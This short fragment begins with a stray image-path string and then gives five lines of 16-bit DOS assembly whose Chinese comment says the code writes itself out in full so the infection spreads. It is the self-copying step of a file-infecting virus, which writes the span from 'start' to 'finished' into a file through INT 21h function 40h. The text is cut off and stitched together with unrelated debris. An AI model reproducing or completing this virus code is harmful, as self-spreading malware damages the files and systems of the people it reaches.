 lea dx,[bp+offset start] ;写入代码,全部写入，这样感染具有传染性
lea cx,[bp+offset finished]
sub cx,dx ;cx寄存器表示写入的字节数
mov ah,40h
int 21h